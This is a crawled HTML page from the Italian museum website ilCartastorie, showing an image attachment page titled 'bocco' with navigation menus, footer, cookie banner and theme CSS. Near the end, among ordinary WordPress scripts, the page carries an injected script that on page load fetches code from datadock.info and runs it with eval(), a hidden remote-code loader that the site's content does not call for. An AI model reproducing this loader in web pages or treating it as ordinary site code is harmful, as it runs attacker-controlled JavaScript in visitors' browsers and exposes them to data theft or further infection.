	<li id="mobile-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/fondazioneilcartastorie/" class=""><span>Fondazione ilCartastorie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Il progetto</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/perche-un-museo/" class=""><span>Perché un museo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/vision/" class=""><span>Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/mission/" class=""><span>Mission</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/strategia/" class=""><span>Strategia</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Premi</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-16067" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2022-alla-fondazione-ilcartastorie/" class=""><span>Corporate Heritage Awards 2022</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/eu-prize-for-cultural-heritage/" class=""><span>Premio UE per il patrimonio culturale 2017</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16076" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/corporate-heritage-awards-2020-nomination/" class=""><span>Corporate Heritage Awards 2020 &#8211; nomination</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-financial-cultural-heritage/" class=""><span>Premio Financial Cultural Heritage</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/premio-cultura-impresa-2016/" class=""><span>Premio Cultura + Impresa 2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span>UNESCO MOW</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Sono stati qui</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/visita-ministro/" class=""><span>Ministro Dario Franceschini</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/apertura-straordinaria-moltitudini/" class=""><span>Toni Servillo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12527" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/maurizio-de-giovanni-letters-tour/" class=""><span>Maurizio de Giovanni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/principessa-beatrice-borbone/" class=""><span>SAR Beatrice di Borbone</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/direttrice-unesco-azoulay/" class=""><span>Direttrice UNESCO Azoulay</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/ministro-della-cultura-gennaro-sangiuliano/" class=""><span>Ministro Gennaro Sangiuliano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/trasparenza/" class=""><span>Trasparenza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it" class=""><span>Fondazione</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span>Archivio Storico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-15034" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/quaderniarchivio/" class=""><span>Quaderni</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' class="right" href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
												<div class="title_outer animate_title_text" data-height="13">
		<div class="title position_left breadcrumbs_title with_background_color" style="height:13px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder" style="height:13px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
															
									<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="http://www.ilcartastorie.it">il Cartastorie</a><span class="delimiter">&nbsp;/&nbsp;</span><a href="http://www.ilcartastorie.it/articoli/archivio-news/">Archivio news</a> <span class="delimiter">&nbsp;/&nbsp;</span><a href="http://www.ilcartastorie.it/presentazione-il-manoscritto-di-italicus/">[:it]PRESENTAZIONE "IL MANOSCRITTO DI ITALICUS"[:]</a><span class="delimiter">&nbsp;/&nbsp;</span><span class="current">bocco</span></div></div></div>

																						</div>
													</div>
					</div>
				</div>
			</div>
			 		</div>
	</div>
								<div class="container">
					<div class="container_inner default_template_holder" >
				
											<div class="blog_holder blog_single blog_post_info_vertical_image">
								<article id="post-15784" class="post-15784 attachment type-attachment status-inherit hentry">
			<div class="post_content_holder">
				                <div class="column_right">
                                        <div class="post_text">
                        <div class="post_text_inner">
                            <h2>bocco</h2>
                            <p class="attachment"><a href='http://www.ilcartastorie.it/wp-content/uploads/2022/04/bocco.jpg'><img width="300" height="200" src="http://www.ilcartastorie.it/wp-content/uploads/2022/04/bocco-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="http://www.ilcartastorie.it/wp-content/uploads/2022/04/bocco-300x200.jpg 300w, http://www.ilcartastorie.it/wp-content/uploads/2022/04/bocco-768x512.jpg 768w, http://www.ilcartastorie.it/wp-content/uploads/2022/04/bocco-700x467.jpg 700w, http://www.ilcartastorie.it/wp-content/uploads/2022/04/bocco.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							                        </div>
                    </div>
                </div>
			</div>

</article>
						<br/><br/> 
						
										</div>
				</div>
			</div>						
	



    </div>
</div>


<footer >
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="mkd_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://ilcartastorie.it/wp-content/uploads/2015/11/FINANZ.png" alt="logo" />

</a>

</div>
</div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://www.ilcartastorie.it/wp-content/uploads/2016/02/logo-172x122-bianco-01.png" alt="logo" />

</a>

</div></div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column3">
                                            <div class="column_inner">
                                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-it active"><a href="http://www.ilcartastorie.it/it/presentazione-il-manoscritto-di-italicus/bocco/" hreflang="it" title="Italiano (it)" class="qtranxs_image qtranxs_image_it"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano (it)" /><span style="display:none">Italiano</span></a></li>
<li class="lang-en"><a href="http://www.ilcartastorie.it/en/presentazione-il-manoscritto-di-italicus/bocco/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			<div class="textwidget"><div class="footer-disclaimer-menu">
<ul>
<li><a href="http://www.ilcartastorie.it/informativa-sulla-tutela-dei-dati-personali/" target="_blank">Informativa privacy</a></li>
<li><a href="http://www.ilcartastorie.it/newsletter/" target="_black">Newsletter</a></li>
<li><a href="http://www.ilcartastorie.it/contatti/">Contatti</a></li>
<li><a href="http://www.ilcartastorie.it/credits/">Crediti</a></li>
</ul>
</div>
<div class="add-site-footer"></div>
</div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            			</div>
</footer>
</div>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie,consulta la Cookie Policy. Chiudendo questo banner, scorrendo questa pagina, cliccando su un link o proseguendo la navigazione in altra maniera, acconsenti all’uso dei cookie.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="small cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='http://ilcartastorie.it/?p=10468' id="CONSTANT_OPEN_URL" target="_blank"  class="small cli-plugin-button cli-plugin-main-link" style="display:inline-block;" >Informazioni</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
        <span class="wt-cli-sr-only">Chiudi</span>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                <h4>Privacy Overview</h4>                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>            </div>
        </div>
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
                                Necessario                            </a>
                            <div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessario</label>
                    </div>
                    <span class="cli-necessary-caption">Sempre attivato</span>                         </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="necessary">
                                <p>Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.</p>
                            </div>
                        </div>
                    </div>
                              
                                    <div class="cli-tab-section">
                        <div class="cli-tab-header">
                            <a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
                                Non necessario                            </a>
                            <div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Attivato" data-cli-disable="Disattivato"><span class="wt-cli-sr-only">Non necessario</span></label>
                    </div>                        </div>
                        <div class="cli-tab-content">
                            <div class="cli-tab-pane cli-fade" data-id="non-necessary">
                                <p>Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.</p>
                            </div>
                        </div>
                    </div>
                            
        </div>
    </div>
</div>
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://www.ilcartastorie.it/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202605'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/backbone.min.js?ver=1.2.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpApiSettings = {"root":"http:\/\/www.ilcartastorie.it\/wp-json\/","nonce":"b64785e3c2","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/api-request.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-api.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/mkd-like.js?ver=1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/plugins.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mousewheel.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/jquery.mixitup.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default_dynamic.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/default.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/blog.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/themes/mikado1/js/custom_js.php?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.5.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
</body>
</html>	

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26
body_size: 7473
content:

    /* Webkit */
    ::selection {
    background: #c30e1f;
    }
    /* Gecko/Mozilla */
    ::-moz-selection {
    background: #c30e1f;
    }


    h6, h6 a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,a,p a,
    header:not(.with_hover_bg_color) nav.main_menu > ul > li:hover > a,
    nav.main_menu>ul>li.active > a,
    .drop_down .second .inner > ul > li > a:hover,
    .drop_down .second .inner ul li.sub ul li a:hover,
    nav.mobile_menu ul li a:hover,
    nav.mobile_menu ul li.active > a,
    .side_menu_button > a:hover,
    .mobile_menu_button span:hover,
    .vertical_menu ul li a:hover,
    .vertical_menu_toggle .second .inner ul li a:hover,
    nav.popup_menu ul li a:hover,
    nav.popup_menu ul li ul li a,
	 .comment_holder .comment .text .comment_date,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    div.comment_form form p.logged-in-as a,
    .latest_post_holder .latest_post_title a:hover,
    .latest_post_holder.minimal .latest_post_title a,
    .latest_post_holder .post_info_section:before,
    .latest_post_holder .post_info_section span,
    .latest_post_holder .post_info_section a,
    .latest_post_holder .post_author a.post_author_link:hover,
    .projects_holder article .portfolio_title a:hover,
    .projects_masonry_holder article .portfolio_title a:hover,
    .filter_holder ul li.current span,
    .filter_holder ul li:not(.filter_title):hover span,
    .mkd_accordion_holder.accordion .ui-accordion-header .accordion_mark_icon,
    .mkd_accordion_holder.accordion:not(.boxed) .ui-accordion-header.ui-state-active span.tab-title,
    blockquote.with_quote_icon i,
    blockquote h3,
    .mkd_dropcap,
    .price_in_table .value,
    .price_in_table .price,
    .price_in_table .mark,
    .mkd_font_elegant_holder.mkd_icon_shortcode:hover,
    .mkd_icon_shade.mkd_icon_shortcode:hover,
    .mkd_font_awsome_icon_holder.mkd_icon_shortcode:hover,
    .mkd_icon_with_title.normal_icon .icon_holder:hover .icon_text_icon,
    .box_holder_icon_inner.normal_icon .icon_holder_inner:hover .icon_text_icon,
    .mkd_progress_bars_icons_inner.square .bar.active i,
    .mkd_progress_bars_icons_inner.circle .bar.active i,
    .mkd_progress_bars_icons_inner.normal .bar.active i,
    .mkd_progress_bars_icons_inner .bar.active i.fa-circle,
    .mkd_progress_bars_icons_inner.square .bar.active .mkd_font_elegant_icon,
    .mkd_progress_bars_icons_inner.circle .bar.active .mkd_font_elegant_icon,
    .mkd_progress_bars_icons_inner.normal .bar.active .mkd_font_elegant_icon,
    .mkd_social_icon_holder.normal_social .simple_social,
    .mkd_social_icon_holder.normal_social.with_link .simple_social,
    .mkd_list.number ul>li:before,
    .social_share_list_holder ul li i:hover,
    .mkd_progress_bar .progress_number_wrapper.static .progress_number,
    .qbutton:hover,
    .load_more a:hover,
    #submit_comment:hover,
    .drop_down .wide .second ul li .qbutton:hover,
    .drop_down .wide .second ul li ul li .qbutton:hover,
    .post-password-form input[type='submit']:hover,
    nav.content_menu ul li.active:hover i,
    nav.content_menu ul li:hover i,
    nav.content_menu ul li.active:hover a,
    nav.content_menu ul li:hover a,
    aside.sidebar .widget:not(.woocommerce) li,
    .header-widget.widget_nav_menu ul.menu li a:hover,
    input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover,
    .latest_post_holder .post_info_section .latest_post_categories a,
    .latest_post_holder .post_info_section .post_author_link,
    .latest_post_holder.boxes .date,
    .latest_post_holder.image_in_box .date,
    .qbutton.white,
    .qbutton.solid_color:hover,
    .qbutton.top_and_bottom_border,
    .mkd_progress_bars_vertical .progress_number,
    .mkd_counter_holder span.counter,
    .mkd_icon_shortcode span,
    .mkd_icon_shortcode i,
    .mkd_separator_with_icon .mkd_icon_holder .mkd_icon_shade i, 
    .mkd_separator_with_icon .mkd_icon_holder .mkd_icon_shade span,
    .mkd_pricing_list .mkd_pricing_item_price span,
    .service_table_inner li.service_icon .service_table_icon,
	.mkd_search_form_3 .mkd_search_close a:hover,
	.mkd_search_form_2 input[type="submit"]:hover,
    .projects_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .portfolio_title a,
    .projects_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_masonry_holder article .item_holder.image_text_zoom_hover .portfolio_title a,
    .portfolio_slider li.item .item_holder.image_text_zoom_hover .portfolio_title a,
    .projects_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .portfolio_title a:hover,
    .projects_holder article .item_holder.upward_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.upward_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.upward_hover .icons_holder a:hover,
    .projects_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .projects_masonry_holder article .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
    .portfolio_slider li.item .item_holder.image_subtle_rotate_zoom_hover .icons_holder a:hover,
	.shopping_cart_dropdown ul li .item_info_holder .item_left a:hover,
	.shopping_cart_header .header_cart i,
	.shopping_cart_header .header_cart:hover i,
    .blog_holder.masonry article .post_text h4 .date,
    .blog_holder.masonry_full_width article .post_text h4 .date,
    .blog_holder.masonry article.sticky .post_text h5 a,
    .blog_holder.masonry_full_width article.sticky .post_text h5 a,
    .blog_holder article .post_text h2 .date,
    .blog_holder article .post_info a,
    .blog_holder article .post_info div a:hover,
    .blog_holder article.format-link .post_text .link_image .post_text_inner .post_title a,
    .blog_holder article.format-quote .post_text .quote_image .post_text_inner .post_title a,
    .comment_holder .comment .text .replay,
    .comment_holder .comment .text .comment-reply-link,
    .comment_holder .comment .text .comment-edit-link,
    .comment_respond_note i,
    div.comment_form form p.logged-in-as a,
    .blog_holder.masonry .post_author:hover,
    .blog_holder.masonry .post_author a:hover,
    .blog_holder.masonry_full_width .post_author:hover,
    .blog_holder.masonry_full_width .post_author a:hover,
    .blog_holder article h2 .date,
    .blog_holder article.format-quote h3 .date,
    .blog_holder article.format-link h3 .date,
    .blog_holder article.sticky h2 a,
    .blog_holder article h2 a:hover,
	.blog_holder article h4 a:hover,
    .mkd_tabs .tabs-nav li.active a,
    .mkd_tabs .tabs-nav li a:hover,
    .comment-list .post_author_comment .post-author-comment-icon {
		color: #d30808;
    }

    .social_share_dropdown ul li:hover a span.social_network_icon,
    .social_share_dropdown ul li:hover,
    .social_share_dropdown ul li a:hover span.social_network_icon,
    .blog_holder article.format-link .post_text.link_image .post_text_inner:hover .post_info .social_share_dropdown ul li:hover span.social_network_icon{
    color: #d30808;
    }

    .title,
    .popup_menu:hover .line,
    .popup_menu:hover .line:after,
    .popup_menu:hover .line:before,
    .blog_holder article.format-link .post_text .post_text_inner:hover,
    .blog_holder article.format-quote .post_text .post_text_inner:hover,
    .mejs-controls .mejs-time-rail .mejs-time-current,
    .mejs-controls .mejs-time-rail .mejs-time-handle,
    .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
    .mkd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-active,
    .mkd_accordion_holder.accordion.boxed .ui-accordion-header.ui-state-hover,
    .mkd_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark,
    .mkd_accordion_holder.accordion .ui-accordion-header.ui-state-hover .accordion_mark,
    .mkd_dropcap.circle,
    .mkd_dropcap.square,
    .gallery_holder ul li .gallery_hover i,
    .highlight,
    .testimonials_holder.light .flex-direction-nav a:hover,
    .testimonials_holder .flex-control-paging li a.flex-active,
    .mkd_tabs.boxed .tabs-nav li.active a,
    .mkd_tabs.boxed .tabs-nav li a:hover,
    .mkd_message,
    .price_table_inner .price_button a,
    .mkd_price_table.active .active_text,
    .box_holder_icon_inner.circle .icon_holder_inner,
    .box_holder_icon_inner.square .icon_holder_inner,
    .mkd_icon_with_title.circle .mkd_font_elegant_holder.circle,
    .mkd_icon_with_title.square .mkd_font_elegant_holder.square,
    .box_holder_icon_inner .mkd_font_elegant_holder.circle,
    .box_holder_icon_inner .mkd_font_elegant_holder.square,
    .box_holder_icon_inner.circle .icon_holder_inner,
    .mkd_social_icon_holder .fa-stack,
    .footer_top .mkd_social_icon_holder:hover .fa-stack,
    .mkd_list.circle ul>li:before,
    .mkd_list.number.circle_number ul>li:before,
    .mkd_pie_graf_legend ul li .color_holder,
    .mkd_line_graf_legend ul li .color_holder,
    .animated_icon_inner span.animated_icon_back .animated_icon,
    .mkd_progress_bar .progress_content,
    .mkd_progress_bars_vertical .progress_content_outer .progress_content,
    .mkd_progress_bar .progress_number,
    .qbutton,
    .load_more a,
    .blog_load_more_button a,
    #submit_comment,
    .post-password-form input[type='submit'],
    .call_to_action .column2.button_wrapper .qbutton,
    .call_to_action .column2.button_wrapper .qbutton:hover,
    #wp-calendar td#today,
    .mkd_image_gallery_no_space.light .controls a.prev-slide:hover,
    .mkd_image_gallery_no_space.light .controls a.next-slide:hover,
    input.wpcf7-form-control.wpcf7-submit,
    div.wpcf7-response-output.wpcf7-mail-sent-ok,
    .latest_post_holder.post_over_image .date_holder,
    .latest_post_holder.image_with_date .icon_date_holder,
    .qbutton.white:hover,
    .qbutton.solid_color,
    .qbutton.top_and_bottom_border:hover,
    .pagination ul li:hover a,
    .single_links_pages span:hover,
    .comment_pager .page-numbers:hover,
    .blog_holder.blog_post_info_vertical_content article .post_icon_date,
    .projects_holder article .item_holder.upward_hover .text_holder,
    .projects_masonry_holder article .item_holder.upward_hover .text_holder,
    .portfolio_slider li.item .item_holder.upward_hover .text_holder,
    .projects_holder article .item_holder.slide_from_left_hover .icons_holder,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .icons_holder,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .icons_holder,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator,
    .projects_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.opposite_corners_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator,
    .projects_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_masonry_holder article .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .portfolio_slider li.item .item_holder.slide_from_left_hover .text_holder .separator.animate,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_masonry_holder article .item_holder.subtle_vertical_hover .text_holder .separator,
    .portfolio_slider li.item .item_holder.subtle_vertical_hover .text_holder .separator,
    .projects_holder article .item_holder.subtle_vertical_hover .text_holder .separator.animate,
